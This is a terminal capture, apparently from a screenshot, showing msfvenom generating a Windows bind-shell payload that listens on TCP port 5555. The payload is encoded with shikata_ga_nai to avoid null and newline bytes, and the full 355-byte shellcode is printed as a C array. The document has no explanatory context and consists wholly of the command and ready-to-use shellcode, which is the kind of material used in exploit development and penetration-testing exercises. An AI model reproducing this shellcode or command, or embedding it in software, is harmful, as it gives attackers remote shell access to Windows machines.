 root@CE0ODH8IWK30PA3:~# msfvenom -p windows/shell_bind_tcp LPORT=5555 -f c -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xd9\xee\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x53\xba\x20\x01\xae"
"\xc2\x83\xc0\x04\x31\x50\x13\x03\x70\x12\x4c\x37\x8c\xfc\x12"
"\xb8\x6c\xfd\x72\x30\x89\xcc\xb2\x26\xda\x7f\x03\x2c\x8e\x73"
"\xe8\x60\x3a\x07\x9c\xac\x4d\xa0\x2b\x8b\x60\x31\x07\xef\xe3"
"\xb1\x5a\x3c\xc3\x88\x94\x31\x02\xcc\xc9\xb8\x56\x85\x86\x6f"
"\x46\xa2\xd3\xb3\xed\xf8\xf2\xb3\x12\x48\xf4\x92\x85\xc2\xaf"
"\x34\x24\x06\xc4\x7c\x3e\x4b\xe1\x37\xb5\xbf\x9d\xc9\x1f\x8e"
"\x5e\x65\x5e\x3e\xad\x77\xa7\xf9\x4e\x02\xd1\xf9\xf3\x15\x26"
"\x83\x2f\x93\xbc\x23\xbb\x03\x18\xd5\x68\xd5\xeb\xd9\xc5\x91"
"\xb3\xfd\xd8\x76\xc8\xfa\x51\x79\x1e\x8b\x22\x5e\xba\xd7\xf1"
"\xff\x9b\xbd\x54\xff\xfb\x1d\x08\xa5\x70\xb3\x5d\xd4\xdb\xdc"
"\x92\xd5\xe3\x1c\xbd\x6e\x90\x2e\x62\xc5\x3e\x03\xeb\xc3\xb9"
"\x64\xc6\xb4\x55\x9b\xe9\xc4\x7c\x58\xbd\x94\x16\x49\xbe\x7e"
"\xe6\x76\x6b\xea\xee\xd1\xc4\x09\x13\xa1\xb4\x8d\xbb\x4a\xdf"
"\x01\xe4\x6b\xe0\xcb\x8d\x04\x1d\xf4\xa4\x67\xa8\x12\xac\x97"
"\xfd\x8d\x58\x5a\xda\x05\xff\xa5\x08\x3e\x97\xee\x5a\xf9\x98"
"\xee\x48\xad\x0e\x65\x9f\x69\x2f\x7a\x8a\xd9\x38\xed\x40\x88"
"\x0b\x8f\x55\x81\xfb\x2c\xc7\x4e\xfb\x3b\xf4\xd8\xac\x6c\xca"
"\x10\x38\x81\x75\x8b\x5e\x58\xe3\xf4\xda\x87\xd0\xfb\xe3\x4a"
"\x6c\xd8\xf3\x92\x6d\x64\xa7\x4a\x38\x32\x11\x2d\x92\xf4\xcb"
"\xe7\x49\x5f\x9b\x7e\xa2\x60\xdd\x7e\xef\x16\x01\xce\x46\x6f"
"\x3e\xff\x0e\x67\x47\x1d\xaf\x88\x92\xa5\xdf\xc2\xbe\x8c\x77"
"\x8b\x2b\x8d\x15\x2c\x86\xd2\x23\xaf\x22\xab\xd7\xaf\x47\xae"
"\x9c\x77\xb4\xc2\x8d\x1d\xba\x71\xad\x37";
root@CE0ODH8IWK30PA3:~#